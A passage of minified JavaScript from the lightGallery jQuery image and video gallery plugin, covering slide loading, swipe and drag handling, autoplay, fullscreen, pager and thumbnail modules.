class="lg-inner">'+q+'</div><div class="lg-toolbar group"><span class="lg-close lg-icon"></span></div>'+p+n+"</div></div>",h("body").append(r),this.$outer=h(".lg-outer"),this.$slide=this.$outer.find(".lg-item"),this.s.useLeft?(this.$outer.addClass("lg-use-left"),this.s.mode="lg-slide"):this.$outer.addClass("lg-use-css3"),b.setTop(),h(g).on("resize.lg orientationchange.lg",function(){setTimeout(function(){b.setTop()},100)}),this.$slide.eq(this.index).addClass("lg-current"),this.doCss()?this.$outer.addClass("lg-css3"):(this.$outer.addClass("lg-css"),this.s.speed=0),this.$outer.addClass(this.s.mode),this.s.enableDrag&&this.$items.length>1&&this.$outer.addClass("lg-grab"),this.s.showAfterLoad&&this.$outer.addClass("lg-show-after-load"),this.doCss()){var a=this.$outer.find(".lg-inner");a.css("transition-timing-function",this.s.cssEasing),a.css("transition-duration",this.s.speed+"ms")}h(".lg-backdrop").addClass("in"),setTimeout(function(){b.$outer.addClass("lg-visible")},this.s.backdropDuration),this.s.download&&this.$outer.find(".lg-toolbar").append('<a id="lg-download" target="_blank" download class="lg-download lg-icon"></a>'),this.prevScrollTop=h(g).scrollTop()},k.prototype.setTop=function(){if("100%"!==this.s.height){var f=h(g).height(),b=(f-parseInt(this.s.height,10))/2,a=this.$outer.find(".lg");f>=parseInt(this.s.height,10)?a.css("top",b+"px"):a.css("top","0px")}},k.prototype.doCss=function(){var b=function(){var e=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],c=m.documentElement,f=0;for(f=0;f<e.length;f++){if(e[f] in c.style){return !0}}};return !!b()},k.prototype.isVideo=function(o,n){var u;if(u=this.s.dynamic?this.s.dynamicEl[n].html:this.$items.eq(n).attr("data-html"),!o&&u){return{html5:!0}}var s=o.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),r=o.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i),q=o.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i),p=o.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i);return s?{youtube:s}:r?{vimeo:r}:q?{dailymotion:q}:p?{vk:p}:void 0},k.prototype.counter=function(){this.s.counter&&h(this.s.appendCounterTo).append('<div id="lg-counter"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="lg-counter-all">'+this.$items.length+"</span></div>")},k.prototype.addHtml=function(a){var o,n=null;if(this.s.dynamic?this.s.dynamicEl[a].subHtmlUrl?o=this.s.dynamicEl[a].subHtmlUrl:n=this.s.dynamicEl[a].subHtml:this.$items.eq(a).attr("data-sub-html-url")?o=this.$items.eq(a).attr("data-sub-html-url"):(n=this.$items.eq(a).attr("data-sub-html"),this.s.getCaptionFromTitleOrAlt&&!n&&(n=this.$items.eq(a).attr("title")||this.$items.eq(a).find("img").first().attr("alt"))),!o){if("undefined"!=typeof n&&null!==n){var f=n.substring(0,1);"."!==f&&"#"!==f||(n=h(n).html())}else{n=""}}".lg-sub-html"===this.s.appendSubHtmlTo?o?this.$outer.find(this.s.appendSubHtmlTo).load(o):this.$outer.find(this.s.appendSubHtmlTo).html(n):o?this.$slide.eq(a).load(o):this.$slide.eq(a).append(n),"undefined"!=typeof n&&null!==n&&(""===n?this.$outer.find(this.s.appendSubHtmlTo).addClass("lg-empty-html"):this.$outer.find(this.s.appendSubHtmlTo).removeClass("lg-empty-html")),this.$el.trigger("onAfterAppendSubHtml.lg",[a])},k.prototype.preload=function(e){var d=1,f=1;for(d=1;d<=this.s.preload&&!(d>=this.$items.length-e);d++){this.loadContent(e+d,!1,0)}for(f=1;f<=this.s.preload&&!(0>e-f);f++){this.loadContent(e-f,!1,0)}},k.prototype.loadContent=function(J,I,H){var G,F,E,D,C,B,A=this,z=!1,y=function(K){for(var s=[],r=[],q=0;q<K.length;q++){var p=K[q].split(" ");""===p[0]&&p.splice(0,1),r.push(p[0]),s.push(p[1])}for(var o=h(g).width(),n=0;n<s.length;n++){if(parseInt(s[n],10)>o){F=r[n];break}}};if(A.s.dynamic){if(A.s.dynamicEl[J].poster&&(z=!0,E=A.s.dynamicEl[J].poster),B=A.s.dynamicEl[J].html,F=A.s.dynamicEl[J].src,A.s.dynamicEl[J].responsive){var x=A.s.dynamicEl[J].responsive.split(",");y(x)}D=A.s.dynamicEl[J].srcset,C=A.s.dynamicEl[J].sizes}else{if(A.$items.eq(J).attr("data-poster")&&(z=!0,E=A.$items.eq(J).attr("data-poster")),B=A.$items.eq(J).attr("data-html"),F=A.$items.eq(J).attr("href")||A.$items.eq(J).attr("data-src"),A.$items.eq(J).attr("data-responsive")){var w=A.$items.eq(J).attr("data-responsive").split(",");y(w)}D=A.$items.eq(J).attr("data-srcset"),C=A.$items.eq(J).attr("data-sizes")}var v=!1;A.s.dynamic?A.s.dynamicEl[J].iframe&&(v=!0):"true"===A.$items.eq(J).attr("data-iframe")&&(v=!0);var u=A.isVideo(F,J);if(!A.$slide.eq(J).hasClass("lg-loaded")){if(v){A.$slide.eq(J).prepend('<div class="lg-video-cont" style="max-width:'+A.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+F+'"  allowfullscreen="true"></iframe></div></div>')}else{if(z){var b="";b=u&&u.youtube?"lg-has-youtube":u&&u.vimeo?"lg-has-vimeo":"lg-has-html5",A.$slide.eq(J).prepend('<div class="lg-video-cont '+b+' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="'+E+'" /></div></div>')}else{u?(A.$slide.eq(J).prepend('<div class="lg-video-cont "><div class="lg-video"></div></div>'),A.$el.trigger("hasVideo.lg",[J,F,B])):A.$slide.eq(J).prepend('<div class="lg-img-wrap"><img class="lg-object lg-image" src="'+F+'" /></div>')}}if(A.$el.trigger("onAferAppendSlide.lg",[J]),G=A.$slide.eq(J).find(".lg-object"),C&&G.attr("sizes",C),D){G.attr("srcset",D);try{picturefill({elements:[G[0]]})}catch(a){console.error("Make sure you have included Picturefill version 2")}}".lg-sub-html"!==this.s.appendSubHtmlTo&&A.addHtml(J),A.$slide.eq(J).addClass("lg-loaded")}A.$slide.eq(J).find(".lg-object").on("load.lg error.lg",function(){var c=0;H&&!h("body").hasClass("lg-from-hash")&&(c=H),setTimeout(function(){A.$slide.eq(J).addClass("lg-complete"),A.$el.trigger("onSlideItemLoad.lg",[J,H||0])},c)}),u&&u.html5&&!z&&A.$slide.eq(J).addClass("lg-complete"),I===!0&&(A.$slide.eq(J).hasClass("lg-complete")?A.preload(J):A.$slide.eq(J).find(".lg-object").on("load.lg error.lg",function(){A.preload(J)}))},k.prototype.slide=function(y,x,w){var v=this.$outer.find(".lg-current").index(),u=this;if(!u.lGalleryOn||v!==y){var s=this.$slide.length,r=u.lGalleryOn?this.s.speed:0,q=!1,p=!1;if(!u.lgBusy){if(this.s.download){var o;o=u.s.dynamic?u.s.dynamicEl[y].downloadUrl!==!1&&(u.s.dynamicEl[y].downloadUrl||u.s.dynamicEl[y].src):"false"!==u.$items.eq(y).attr("data-download-url")&&(u.$items.eq(y).attr("data-download-url")||u.$items.eq(y).attr("href")||u.$items.eq(y).attr("data-src")),o?(h("#lg-download").attr("href",o),u.$outer.removeClass("lg-hide-download")):u.$outer.addClass("lg-hide-download")}if(this.$el.trigger("onBeforeSlide.lg",[v,y,x,w]),u.lgBusy=!0,clearTimeout(u.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout(function(){u.addHtml(y)},r),this.arrowDisable(y),x){var n=y-1,a=y+1;0===y&&v===s-1?(a=0,n=s-1):y===s-1&&0===v&&(a=0,n=s-1),this.$slide.removeClass("lg-prev-slide lg-current lg-next-slide"),u.$slide.eq(n).addClass("lg-prev-slide"),u.$slide.eq(a).addClass("lg-next-slide"),u.$slide.eq(y).addClass("lg-current")}else{u.$outer.addClass("lg-no-trans"),this.$slide.removeClass("lg-prev-slide lg-next-slide"),v>y?(p=!0,0!==y||v!==s-1||w||(p=!1,q=!0)):y>v&&(q=!0,y!==s-1||0!==v||w||(p=!0,q=!1)),p?(this.$slide.eq(y).addClass("lg-prev-slide"),this.$slide.eq(v).addClass("lg-next-slide")):q&&(this.$slide.eq(y).addClass("lg-next-slide"),this.$slide.eq(v).addClass("lg-prev-slide")),setTimeout(function(){u.$slide.removeClass("lg-current"),u.$slide.eq(y).addClass("lg-current"),u.$outer.removeClass("lg-no-trans")},50)}u.lGalleryOn?(setTimeout(function(){u.loadContent(y,!0,0)},this.s.speed+50),setTimeout(function(){u.lgBusy=!1,u.$el.trigger("onAfterSlide.lg",[v,y,x,w])},this.s.speed)):(u.loadContent(y,!0,u.s.backdropDuration),u.lgBusy=!1,u.$el.trigger("onAfterSlide.lg",[v,y,x,w])),u.lGalleryOn=!0,this.s.counter&&h("#lg-counter-current").text(y+1)}}},k.prototype.goToNextSlide=function(d){var c=this;c.lgBusy||(c.index+1<c.$slide.length?(c.index++,c.$el.trigger("onBeforeNextSlide.lg",[c.index]),c.slide(c.index,d,!1)):c.s.loop?(c.index=0,c.$el.trigger("onBeforeNextSlide.lg",[c.index]),c.slide(c.index,d,!1)):c.s.slideEndAnimatoin&&(c.$outer.addClass("lg-right-end"),setTimeout(function(){c.$outer.removeClass("lg-right-end")},400)))},k.prototype.goToPrevSlide=function(d){var c=this;c.lgBusy||(c.index>0?(c.index--,c.$el.trigger("onBeforePrevSlide.lg",[c.index,d]),c.slide(c.index,d,!1)):c.s.loop?(c.index=c.$items.length-1,c.$el.trigger("onBeforePrevSlide.lg",[c.index,d]),c.slide(c.index,d,!1)):c.s.slideEndAnimatoin&&(c.$outer.addClass("lg-left-end"),setTimeout(function(){c.$outer.removeClass("lg-left-end")},400)))},k.prototype.keyPress=function(){var a=this;this.$items.length>1&&h(g).on("keyup.lg",function(b){a.$items.length>1&&(37===b.keyCode&&(b.preventDefault(),a.goToPrevSlide()),39===b.keyCode&&(b.preventDefault(),a.goToNextSlide()))}),h(g).on("keydown.lg",function(b){a.s.escKey===!0&&27===b.keyCode&&(b.preventDefault(),a.$outer.hasClass("lg-thumb-open")?a.$outer.removeClass("lg-thumb-open"):a.destroy())})},k.prototype.arrow=function(){var b=this;this.$outer.find(".lg-prev").on("click.lg",function(){b.goToPrevSlide()}),this.$outer.find(".lg-next").on("click.lg",function(){b.goToNextSlide()})},k.prototype.arrowDisable=function(b){!this.s.loop&&this.s.hideControlOnEnd&&(b+1<this.$slide.length?this.$outer.find(".lg-next").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-next").attr("disabled","disabled").addClass("disabled"),b>0?this.$outer.find(".lg-prev").removeAttr("disabled").removeClass("disabled"):this.$outer.find(".lg-prev").attr("disabled","disabled").addClass("disabled"))},k.prototype.setTranslate=function(e,d,f){this.s.useLeft?e.css("left",d):e.css({transform:"translate3d("+d+"px, "+f+"px, 0px)"})},k.prototype.touchMove=function(a,f){var e=f-a;Math.abs(e)>15&&(this.$outer.addClass("lg-dragging"),this.setTranslate(this.$slide.eq(this.index),e,0),this.setTranslate(h(".lg-prev-slide"),-this.$slide.eq(this.index).width()+e,0),this.setTranslate(h(".lg-next-slide"),this.$slide.eq(this.index).width()+e,0))},k.prototype.touchEnd=function(d){var c=this;"lg-slide"!==c.s.mode&&c.$outer.addClass("lg-slide"),this.$slide.not(".lg-current, .lg-prev-slide, .lg-next-slide").css("opacity","0"),setTimeout(function(){c.$outer.removeClass("lg-dragging"),0>d&&Math.abs(d)>c.s.swipeThreshold?c.goToNextSlide(!0):d>0&&Math.abs(d)>c.s.swipeThreshold?c.goToPrevSlide(!0):Math.abs(d)<5&&c.$el.trigger("onSlideClick.lg"),c.$slide.removeAttr("style")}),setTimeout(function(){c.$outer.hasClass("lg-dragging")||"lg-slide"===c.s.mode||c.$outer.removeClass("lg-slide")},c.s.speed+100)},k.prototype.enableSwipe=function(){var f=this,e=0,o=0,n=!1;f.s.enableSwipe&&f.isTouch&&f.doCss()&&(f.$slide.on("touchstart.lg",function(a){f.$outer.hasClass("lg-zoomed")||f.lgBusy||(a.preventDefault(),f.manageSwipeClass(),e=a.originalEvent.targetTouches[0].pageX)}),f.$slide.on("touchmove.lg",function(a){f.$outer.hasClass("lg-zoomed")||(a.preventDefault(),o=a.originalEvent.targetTouches[0].pageX,f.touchMove(e,o),n=!0)}),f.$slide.on("touchend.lg",function(){f.$outer.hasClass("lg-zoomed")||(n?(n=!1,f.touchEnd(o-e)):f.$el.trigger("onSlideClick.lg"))}))},k.prototype.enableDrag=function(){var p=this,o=0,n=0,b=!1,a=!1;p.s.enableDrag&&!p.isTouch&&p.doCss()&&(p.$slide.on("mousedown.lg",function(c){p.$outer.hasClass("lg-zoomed")||(h(c.target).hasClass("lg-object")||h(c.target).hasClass("lg-video-play"))&&(c.preventDefault(),p.lgBusy||(p.manageSwipeClass(),o=c.pageX,b=!0,p.$outer.scrollLeft+=1,p.$outer.scrollLeft-=1,p.$outer.removeClass("lg-grab").addClass("lg-grabbing"),p.$el.trigger("onDragstart.lg")))}),h(g).on("mousemove.lg",function(c){b&&(a=!0,n=c.pageX,p.touchMove(o,n),p.$el.trigger("onDragmove.lg"))}),h(g).on("mouseup.lg",function(c){a?(a=!1,p.touchEnd(n-o),p.$el.trigger("onDragend.lg")):(h(c.target).hasClass("lg-object")||h(c.target).hasClass("lg-video-play"))&&p.$el.trigger("onSlideClick.lg"),b&&(b=!1,p.$outer.removeClass("lg-grabbing").addClass("lg-grab"))}))},k.prototype.manageSwipeClass=function(){var e=this.index+1,d=this.index-1,f=this.$slide.length;this.s.loop&&(0===this.index?d=f-1:this.index===f-1&&(e=0)),this.$slide.removeClass("lg-next-slide lg-prev-slide"),d>-1&&this.$slide.eq(d).addClass("lg-prev-slide"),this.$slide.eq(e).addClass("lg-next-slide")},k.prototype.mousewheel=function(){var b=this;b.$outer.on("mousewheel.lg",function(a){a.deltaY&&(a.deltaY>0?b.goToPrevSlide():b.goToNextSlide(),a.preventDefault())})},k.prototype.closeGallery=function(){var a=this,d=!1;this.$outer.find(".lg-close").on("click.lg",function(){a.destroy()}),a.s.closable&&(a.$outer.on("mousedown.lg",function(c){d=!!(h(c.target).is(".lg-outer")||h(c.target).is(".lg-item ")||h(c.target).is(".lg-img-wrap"))}),a.$outer.on("mouseup.lg",function(b){(h(b.target).is(".lg-outer")||h(b.target).is(".lg-item ")||h(b.target).is(".lg-img-wrap")&&d)&&(a.$outer.hasClass("lg-dragging")||a.destroy())}))},k.prototype.destroy=function(b){var a=this;b||a.$el.trigger("onBeforeClose.lg"),h(g).scrollTop(a.prevScrollTop),b&&(a.s.dynamic||this.$items.off("click.lg click.lgcustom"),h.removeData(a.el,"lightGallery")),this.$el.off(".lg.tm"),h.each(h.fn.lightGallery.modules,function(c){a.modules[c]&&a.modules[c].destroy()}),this.lGalleryOn=!1,clearTimeout(a.hideBartimeout),this.hideBartimeout=!1,h(g).off(".lg"),h("body").removeClass("lg-on lg-from-hash"),a.$outer&&a.$outer.removeClass("lg-visible"),h(".lg-backdrop").removeClass("in"),setTimeout(function(){a.$outer&&a.$outer.remove(),h(".lg-backdrop").remove(),b||a.$el.trigger("onCloseAfter.lg")},a.s.backdropDuration+50)},h.fn.lightGallery=function(a){return this.each(function(){if(h.data(this,"lightGallery")){try{h(this).data("lightGallery").init()}catch(b){console.error("lightGallery has not initiated properly")}}else{h.data(this,"lightGallery",new k(this,a))}})},h.fn.lightGallery.modules={}}(jQuery,window,document),function(h,g,m,l){var k={autoplay:!1,pause:5000,progressBar:!0,fourceAutoplay:!1,autoplayControls:!0,appendAutoplayControlsTo:".lg-toolbar"},j=function(a){return this.core=h(a).data("lightGallery"),this.$el=h(a),this.core.$items.length<2?!1:(this.core.s=h.extend({},k,this.core.s),this.interval=!1,this.fromAuto=!0,this.canceledOnTouch=!1,this.fourceAutoplayTemp=this.core.s.fourceAutoplay,this.core.doCss()||(this.core.s.progressBar=!1),this.init(),this)};j.prototype.init=function(){var b=this;b.core.s.autoplayControls&&b.controls(),b.core.s.progressBar&&b.core.$outer.find(".lg").append('<div class="lg-progress-bar"><div class="lg-progress"></div></div>'),b.progress(),b.core.s.autoplay&&b.startlAuto(),b.$el.on("onDragstart.lg.tm touchstart.lg.tm",function(){b.interval&&(b.cancelAuto(),b.canceledOnTouch=!0)}),b.$el.on("onDragend.lg.tm touchend.lg.tm onSlideClick.lg.tm",function(){!b.interval&&b.canceledOnTouch&&(b.startlAuto(),b.canceledOnTouch=!1)})},j.prototype.progress=function(){var e,d,f=this;f.$el.on("onBeforeSlide.lg.tm",function(){f.core.s.progressBar&&f.fromAuto&&(e=f.core.$outer.find(".lg-progress-bar"),d=f.core.$outer.find(".lg-progress"),f.interval&&(d.removeAttr("style"),e.removeClass("lg-start"),setTimeout(function(){d.css("transition","width "+(f.core.s.speed+f.core.s.pause)+"ms ease 0s"),e.addClass("lg-start")},20))),f.fromAuto||f.core.s.fourceAutoplay||f.cancelAuto(),f.fromAuto=!1})},j.prototype.controls=function(){var a=this,d='<span class="lg-autoplay-button lg-icon"></span>';h(this.core.s.appendAutoplayControlsTo).append(d),a.core.$outer.find(".lg-autoplay-button").on("click.lg",function(){h(a.core.$outer).hasClass("lg-show-autoplay")?(a.cancelAuto(),a.core.s.fourceAutoplay=!1):a.interval||(a.startlAuto(),a.core.s.fourceAutoplay=a.fourceAutoplayTemp)})},j.prototype.startlAuto=function(){var b=this;b.core.$outer.find(".lg-progress").css("transition","width "+(b.core.s.speed+b.core.s.pause)+"ms ease 0s"),b.core.$outer.addClass("lg-show-autoplay"),b.core.$outer.find(".lg-progress-bar").addClass("lg-start"),b.interval=setInterval(function(){b.core.index+1<b.core.$items.length?b.core.index=b.core.index:b.core.index=-1,b.core.index++,b.fromAuto=!0,b.core.slide(b.core.index,!1,!1)},b.core.s.speed+b.core.s.pause)},j.prototype.cancelAuto=function(){clearInterval(this.interval),this.interval=!1,this.core.$outer.find(".lg-progress").removeAttr("style"),this.core.$outer.removeClass("lg-show-autoplay"),this.core.$outer.find(".lg-progress-bar").removeClass("lg-start")},j.prototype.destroy=function(){this.cancelAuto(),this.core.$outer.find(".lg-progress-bar").remove()},h.fn.lightGallery.modules.autoplay=j}(jQuery,window,document),function(h,g,m,l){var k={fullScreen:!0},j=function(a){return this.core=h(a).data("lightGallery"),this.$el=h(a),this.core.s=h.extend({},k,this.core.s),this.init(),this};j.prototype.init=function(){var b="";if(this.core.s.fullScreen){if(!(m.fullscreenEnabled||m.webkitFullscreenEnabled||m.mozFullScreenEnabled||m.msFullscreenEnabled)){return}b='<span class="lg-fullscreen lg-icon"></span>',this.core.$outer.find(".lg-toolbar").append(b),this.fullScreen()}},j.prototype.requestFullscreen=function(){var b=m.documentElement;b.requestFullscreen?b.requestFullscreen():b.msRequestFullscreen?b.msRequestFullscreen():b.mozRequestFullScreen?b.mozRequestFullScreen():b.webkitRequestFullscreen&&b.webkitRequestFullscreen()},j.prototype.exitFullscreen=function(){m.exitFullscreen?m.exitFullscreen():m.msExitFullscreen?m.msExitFullscreen():m.mozCancelFullScreen?m.mozCancelFullScreen():m.webkitExitFullscreen&&m.webkitExitFullscreen()},j.prototype.fullScreen=function(){var a=this;h(m).on("fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg",function(){a.core.$outer.toggleClass("lg-fullscreen-on")}),this.core.$outer.find(".lg-fullscreen").on("click.lg",function(){m.fullscreenElement||m.mozFullScreenElement||m.webkitFullscreenElement||m.msFullscreenElement?a.exitFullscreen():a.requestFullscreen()})},j.prototype.destroy=function(){this.exitFullscreen(),h(m).off("fullscreenchange.lg webkitfullscreenchange.lg mozfullscreenchange.lg MSFullscreenChange.lg")},h.fn.lightGallery.modules.fullscreen=j}(jQuery,window,document),function(h,g,m,l){var k={pager:!1},j=function(a){return this.core=h(a).data("lightGallery"),this.$el=h(a),this.core.s=h.extend({},k,this.core.s),this.core.s.pager&&this.core.$items.length>1&&this.init(),this};j.prototype.init=function(){var a,r,q,p=this,o="";if(p.core.$outer.find(".lg").append('<div class="lg-pager-outer"></div>'),p.core.s.dynamic){for(var n=0;n<p.core.s.dynamicEl.length;n++){o+='<span class="lg-pager-cont"> <span class="lg-pager"></span><div class="lg-pager-thumb-cont"><span class="lg-caret"></span> <img src="'+p.core.s.dynamicEl[n].thumb+'" /></div></span>'}}else{p.core.$items.each(function(){o+=p.core.s.exThumbImage?'<span class="lg-pager-cont"> <span class="lg-pager"></span><div class="lg-pager-thumb-cont"><span class="lg-caret"></span> <img src="'+h(this).attr(p.core.s.exThumbImage)+'" /></div></span>':'<span class="lg-pager-cont"> <span class="lg-pager"></span><div class="lg-pager-thumb-cont"><span class="lg-caret"></span> <img src="'+h(this).find("img").attr("src")+'" /></div></span>'})}r=p.core.$outer.find(".lg-pager-outer"),r.html(o),a=p.core.$outer.find(".lg-pager-cont"),a.on("click.lg touchend.lg",function(){var c=h(this);p.core.index=c.index(),p.core.slide(p.core.index,!1,!1)}),r.on("mouseover.lg",function(){clearTimeout(q),r.addClass("lg-pager-hover")}),r.on("mouseout.lg",function(){q=setTimeout(function(){r.removeClass("lg-pager-hover")})}),p.core.$el.on("onBeforeSlide.lg.tm",function(b,f,e){a.removeClass("lg-pager-active"),a.eq(e).addClass("lg-pager-active")})},j.prototype.destroy=function(){},h.fn.lightGallery.modules.pager=j}(jQuery,window,document),function(h,g,m,l){var k={thumbnail:!0,animateThumb:!0,currentPagerPosition:"middle",thumbWidth:100,thumbContHeight:100,thumbMargin:5,exThumbImage:!1,showThumbByDefault:!0,toogleThumb:!0,pullCaptionUp:!0,enableThumbDrag:!0,enableThumbSwipe:!0,swipeThreshold:50,loadYoutubeThumbnail:!0,youtubeThumbSize:1,loadVimeoThumbnail:!0,vimeoThumbSize:"thumbnail_small",loadDailymotionThumbnail:!0},j=function(a){return this.core=h(a).data("lightGallery"),this.core.s=h.extend({},k,this.core.s),this.$el=h(a),this.$thumbOuter=null,this.thumbOuterWidth=0,this.thumbTotalWidth=this.core.$items.length*(this.core.s.thumbWidth+this.core.s.thumbMargin),this.thumbIndex=this.core.index,this.left=0,this.init(),this};j.prototype.init=function(){var b=this;this.core.s.thumbnail&&this.core.$items.length>1&&(this.core.s.showThumbByDefault&&setTimeout(function(){b.core.$outer.addClass("lg-thumb-open")},700),this.core.s.pullCaptionUp&&this.core.$outer.addClass("lg-pull-caption-up"),this.build(),this.core.s.animateThumb?(this.core.s.enableThumbDrag&&!this.core.isTouch&&this.core.doCss()&&this.enableThumbDrag(),this.core.s.enableThumbSwipe&&this.core.isTouch&&this.core.doCss()&&this.enableThumbSwipe(),this.thumbClickable=!1):this.thumbClickable=!0,this.toogle(),this.thumbkeyPress())},j.prototype.build=function(){function r(f,e,w){var v,u=p.core.isVideo(f,w)||{},s="";u.youtube||u.vimeo||u.dailymotion?u.youtube?v=p.core.s.loadYoutubeThumbnail?"//img.youtube.com/vi/"+u.youtube[1]+"/"+p.core.s.youtubeThumbSize+".jpg":e:u.vimeo?p.core.s.loadVimeoThumbnail?(v="//i.vimeocdn.com/video/error_"+n+".jpg",s=u.vimeo[1]):v=e:u.dailymotion&&(v=p.core.s.loadDailymotionThumbnail?"//www.dailymotion.com/thumbnail/video/"+u.dailymotion[1]:e):v=e,o+='<div data-vimeo-id="'+s+'" class="lg-thumb-item" style="width:'+p.core.s.thumbWidth+"px; margin-right: "+p.core.s.thumbMargin+'px"><img src="'+v+'" /></div>',s=""}var q,p=this,o="",n="",b='<div class="lg-thumb-outer"><div class="lg-thumb group"></div></div>';switch(this.core.s.vimeoThumbSize){case"thumbnail_large":n="640";break;case"thumbnail_medium":n="200x150";break;case"thumbnail_small":n="100x75"}if(p.core.$outer.addClass("lg-has-thumb"),p.core.$outer.find(".lg").append(b),p.$thumbOuter=p.core.$outer.find(".lg-thumb-outer"),p.thumbOuterWidth=p.$thumbOuter.width(),p.core.s.animateThumb&&p.core.$outer.find(".lg-thumb").css({width:p.thumbTotalWidth+"px",position:"relative"}),this.core.s.animateThumb&&p.$thumbOuter.css("height",p.core.s.thumbContHeight+"px"),p.core.s.dynamic){for(var a=0;a<p.core.s.dynamicEl.length;a++){r(p.core.s.dynamicEl[a].src,p.core.s.dynamicEl[a].thumb,a)}}else{p.core.$items.each(function(c){p.core.s.exThumbImage?r(h(this).attr("href")||h(this).attr("data-src"),h(this).attr(p.core.s.exThumbImage),c):r(h(this).attr("href")||h(this).attr("data-src"),h(this).find("img").attr("src"),c)})}p.core.$outer.find(".lg-thumb").html(o),q=p.core.$outer.find(".lg-thumb-item"),q.each(function(){var d=h(this),e=d.attr("data-vimeo-id");e&&h.getJSON("//www.vimeo.com/api/v2/video/"+e+".json?callback=?",{format:"json"},function(c){d.find("img").attr("src",c[0][p.core.s.vimeoThumbSize])})}),q.eq(p.core.index).addClass("active"),p.core.$el.on("onBeforeSlide.lg.tm",function(){q.removeClass("active"),q.eq(p.core.index).addClass("active")}),q.on("click.lg touchend.lg",function(){var c=h(this);setTimeout(function(){(p.thumbClickable&&!p.core.lgBusy||!p.core.doCss())&&(p.core.index=c.index(),p.core.slide(p.core.index,!1,!0))},50)}),p.core.$el.on("onBeforeSlide.lg.tm",function(){p.animateThumb(p.core.index)}),h(g).on("resize.lg.thumb orientationchange.lg.thumb",function(){setTimeout(function(){p.animateThumb(p.core.index),p.thumbOuterWidth=p.$thumbOuter.width()},200)})},j.prototype.setTranslate=function(b){this.core.$outer.find(".lg-thumb").css({transform:"translate3d(-"+b+"px, 0px, 0px)"})},j.prototype.animateThumb=function(e){var d=this.core.$outer.find(".lg-thumb");if(this.core.s.animateThumb){var f;switch(this.core.s.currentPagerPosition){case"left":f=0;break;case"middle":f=this.thumbOuterWidth/2-this.core.s.thumbWidth/2;break;case"right":f=this.thumbOuterWidth-this.core.s.thumbWidth}this.left=(this.core.s.thumbWidth+this.core.s.thumbMargin)*e-1-f,this.left>this.thumbTotalWidth-this.thumbOuterWidth&&(this.left=this.thumbTotalWidth-this.thumbOuterWidth),this.left<0&&(this.left=0),this.core.lGalleryOn?(d.hasClass("on")||this.core.$outer.find(".lg-thumb").css("transition-duration",this.core.s.speed+"ms"),this.core.doCss()||d.animate({left:-this.left+"px"},this.core.s.speed)):this.core.doCss()||d.css("left",-this.left+"px"),this.setTranslate(this.left)}},j.prototype.enableThumbDrag=function(){var q=this,p=0,o=0,n=!1,b=!1,a=0;q.$thumbOuter.addClass("lg-grab"),q.core.$outer.find(".lg-thumb").on("mousedown.lg.thumb",function(c){q.thumbTotalWidth>q.thumbOuterWidth&&(c.preventDefault(),p=c.pageX,n=!0,q.core.$outer.scrollLeft+=1,q.core.$outer.scrollLeft-=1,q.thumbClickable=!1,q.$thumbOuter.removeClass("lg-grab").addClass("lg-grabbing"))}),h(g).on("mousemove.lg.thumb",function(c){n&&(a=q.left,b=!0,o=c.pageX,q.$thumbOuter.addClass("lg-dragging"),a-=o-p,a>q.thumbTotalWidth-q.thumbOuterWidth&&(a=q.thumbTotalWidth-q.thumbOuterWidth),0>a&&(a=0),q.setTranslate(a))}),h(g).on("mouseup.lg.thumb",function(){b?(b=!1,q.$thumbOuter.removeClass("lg-dragging"),q.left=a,Math.abs(o-p)<q.core.s.swipeThreshold&&(q.thumbClickable=!0)):q.thumbClickable=!0,n&&(n=!1,q.$thumbOuter.removeClass("lg-grabbing").addClass("lg-grab"))})},j.prototype.enableThumbSwipe=function(){var n=this,f=0,q=0,p=!1,o=0;n.core.$outer.find(".lg-thumb").on("touchstart.lg",function(a){n.thumbTotalWidth>n.thumbOuterWidth&&(a.preventDefault(),f=a.originalEvent.targetTouches[0].pageX,n.thumbClickable=!1)}),n.core.$outer.find(".lg-thumb").on("touchmove.lg",function(a){n.thumbTotalWidth>n.thumbOuterWidth&&(a.preventDefault(),q=a.originalEvent.targetTouches[0].pageX,p=!0,n.$thumbOuter.addClass("lg-dragging"),o=n.left,o-=q-f,o>n.thumbTotalWidth-n.thumbOuterWidth&&(o=n.thumbTotalWidth-n.thumbOuterWidth),0>o&&(o=0),n.setTranslate(o))}),n.core.$outer.find(".lg-thumb").on("touchend.lg",function(){n.thumbTotalWidth>n.thumbOuterWidth&&p?(p=!1,n.$thumbOuter.removeClass("lg-dragging"),Math.abs(q-f)<n.core.s.swipeThreshold&&(n.thumbClickable=!0),n.left=o):n.thumbClickable=!0})},j.prototype.toogle=function(){var b=this;b.core.s.toogleThumb&&(b.core.$outer.addClass("lg-can-toggle"),b.$thumbOuter.append('<span class="lg-toogle-thumb lg-icon"></span>'),b.core.$outer.find(".lg-toogle-thumb").on("click.lg",function(){b.core.$outer.toggleClass("lg-thumb-open")}))},j.prototype.thumbkeyPress=function(){var a=this;h(g).on("keydown.lg.thumb",function(b){38===b.keyCode?(b.preventDefault(),a.core.$outer.addClass("lg-thumb-open")):40===b.keyCode&&(b.preventDefault(),a.core.$outer.removeClass("lg-thumb-open"))})},j.prototype.destroy=function(){this.core.s.thumbnail&&this.core.$items.length>1&&(h(g).off("resize.lg.thumb orientationchange.lg.thumb keydown.lg.thumb"),this.$thumbOuter.remove(),this.core.$outer.removeClass("lg-has-thumb"))},h.fn.lightGallery.modules.Thumbnail=j}(jQuery,window,document),function(h,g,m,l){var k={videoMaxWidth:"855px",youtubePlayerParams:!1,vimeoPlayerParams:!1,dailymotionPlayerParams:!1,vkPlayerParams:!1,videojs:!1,videojsOptions:{}},j=function(a){return this.core=h(a).data("lightGallery"),this.$el=h(a),this.core.s=h.extend({},k,this.core.s),this.videoLoaded=!1,this.init(),this};j.prototype.init=function(){var 